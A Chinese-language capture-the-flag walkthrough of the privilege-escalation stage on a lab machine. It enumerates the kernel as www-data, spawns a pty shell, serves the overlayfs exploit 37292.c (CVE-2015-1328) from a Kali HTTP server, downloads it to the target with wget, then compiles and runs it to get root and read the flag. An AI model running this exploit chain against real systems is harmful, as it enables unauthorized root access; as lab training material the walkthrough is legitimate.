
4 提权
4.1 查看主机信息
uname -a # 查看系统内核
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
whoami # 查看当前用户
www-data # www用户
id # 查看当前用户id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python # 查看是否存在python解释器
/usr/bin/python # 出现路径就是存在
python -c 'import pty;pty.spawn("/bin/bash")' # 使用python解释器调用/bin/bash 方便操作
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ 4.2 获取提权exp
当前我们使用uname -a查看内核版本,ubuntu 3.13.0-32是一个非常老的版本了,谷歌搜索:Linux ubuntu 3.13.0-32 exploit,发现可以使用CVE(CAN) ID: CVE-2015-1328进行提权操作,获得exp版本:37292
overlayfs文件系统是一种叠合式文件系统,实现了在底层文件系统上叠加另一个文件系统。Linux 内核3.18开始已经加入了对overlayfs的支持。Ubuntu Linux内核在更早的版本就已加入该支持。
Ubuntu Linux内核的overlayfs文件系统实现中存在一个权限检查漏洞,本地普通用户可以获取管理员权限。此漏洞影响所有目前官方支持的Ubuntu Linux版本,目前已经发布攻击代码,建议受影响用户尽快进行升级。
此漏洞源于overlayfs文件系统在上层文件系统目录中创建新文件时没有正确检查文件权限。它只检查了被修改文件的属主是否有权限在上层文件系统目录写入,导致当从底层文件系统目录中拷贝一个文件到上层文件系统目录时,文件属性也随同拷贝过去。如果Linux内核设置了CONFIG_USER_NS=y和FS_USERNS_MOUNT标志,将允许一个普通用户在低权限用户命名空间中mout一个overlayfs文件系统。本地普通用户可以利用该漏洞在敏感系统目录中创建新文件或读取敏感文件内容,从而提升到管理员权限。
由于exp为c语言编译,所以,我们需要找到系统是否安装有对应编译器
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ which gcc
which gcc # 不存在
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ which cc
which cc
/usr/bin/cc # 存在下载对应的exp
┌──(kali㉿kali)-[~]
└─$ msfconsole # 启动msf
msf6 > searchsploit 37292 # 搜索exp版本编号
┌──(kali㉿kali)-[~]
└─$ cp /usr/share/exploitdb/exploits/linux/local/37292.c ~ # 将POC拷贝到本地
┌──(kali㉿kali)-[~]
└─$ ls
37292.c Desktop Documents Downloads for-007.jpg Music Pictures pop3_bp把所有的gcc改成gc

然后使用python监听http,让靶机使用wget进行下载
┌──(kali㉿kali)-[~]
└─$ python2 -m SimpleHTTPServer 8081
Serving HTTP on 0.0.0.0 port 8081 ...
192.168.0.104 - - [10/Nov/2024 11:30:38] "GET /37292.c HTTP/1.1" 200 -
# python3 版本启动监听
┌──(kali㉿kali)-[~]
└─$ python -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...4.3 编译运行exp
<.9/plugins/spellchecker$ wget http://192.168.0.101:8081/37292.c # 下载exp到靶机
--2024-11-10 08:30:38-- http://192.168.0.101:8081/37292.c
Connecting to 192.168.0.101:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/plain]
Saving to: '37292.c'
100%[======================================>] 4,968 --.-K/s in 0s
2024-11-10 08:30:38 (1.50 GB/s) - '37292.c' saved [4968/4968]
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ cc -o exp 37292.c # 编译exp
cc -o exp exp.c
exp.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
exp.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-declaration]
if(unshare(CLONE_NEWUSER) != 0)
^
exp.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-declaration]
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
^
exp.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-declaration]
waitpid(pid, &status, 0);
^
exp.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-declaration]
wait(NULL);
^
5 warnings generated.
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ls # exp编译成功了
ls
37292.c config.php editor_plugin_src.js img wget-log
changelog.txt css exp includes
classes editor_plugin.js rpc.php
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ chmod +x exp # 给exp添加执行权限
chmod +x exp
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ./exp # 运行exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# is
is
sh: 1: is: not found
# id
id # 发现已经是root权限了
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
# cd /root
cd /root
# ls
ls
# ls -al
ls -al
total 44
drwx------ 3 root root 4096 Apr 29 2018 .
drwxr-xr-x 22 root root 4096 Apr 24 2018 ..
-rw-r--r-- 1 root root 19 May 3 2018 .bash_history
-rw-r--r-- 1 root root 3106 Feb 19 2014 .bashrc
drwx------ 2 root root 4096 Apr 28 2018 .cache
-rw------- 1 root root 144 Apr 29 2018 .flag.txt
-rw-r--r-- 1 root root 140 Feb 19 2014 .profile
-rw------- 1 root root 1024 Apr 23 2018 .rnd
-rw------- 1 root root 8296 Apr 29 2018 .viminfo
# cat .flag.txt # 找到flag
cat .flag.txt
Alec told me to place the codes here:
568628e0d993b1973adc718237da6e93
If you captured this make sure to go here.....
/006-final/xvf7-flag/
#